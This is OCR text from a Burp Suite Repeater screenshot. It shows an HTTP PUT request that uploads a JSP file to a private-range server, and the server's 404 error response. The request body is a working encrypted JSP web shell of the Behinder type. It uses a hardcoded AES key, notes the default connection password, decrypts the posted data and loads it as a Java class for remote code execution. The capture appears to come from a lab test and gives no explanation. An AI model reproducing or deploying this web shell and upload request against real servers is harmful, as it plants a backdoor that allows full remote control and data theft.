 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.6.2 - Temporary Project - licensed to leon406
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 ×
Send Cancel < > Target: http://192.168.197.149:2002 HTTP/1
Request
Pretty Raw Hex \n
1 PUT /1.jsp HTTP/1.1
2 Host: 192.168.197.149:2002
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 612
10
11 <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%>
<%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte
[]b){return super.defineClass(b,0,b.length);}}%>
<%if (request.getMethod().equals("POST")){String k="e45e329feb5d925b"
;/*该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond*/session.putValue(
"u",k);Cipher c=Cipher.getInstance("AES");c.init(2,new
SecretKeySpec(k.getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).new
Instance().equals(pageContext);}%>
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 404
2 Content-Type: text/html;charset=utf-8
3 Content-Language: en
4 Content-Length: 1075
5 Date: Sun, 08 Oct 2023 15:42:38 GMT
6 Connection: close
7
8 <!doctype html><html lang="en">
<head>
<title>
HTTP Status 404 – Not Found
</title>
<style type="text/css">
h1{
font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;
font-size:22px;
}
h2{
font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;
font-size:16px;
}
h3{
font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;
font-size:14px;
}
body{
font-family:Tahoma,Arial,sans-serif;
color:black;
background-color:white;
}
b{
Search... 0 matches
Inspector
Done 1,231 bytes | 11 millis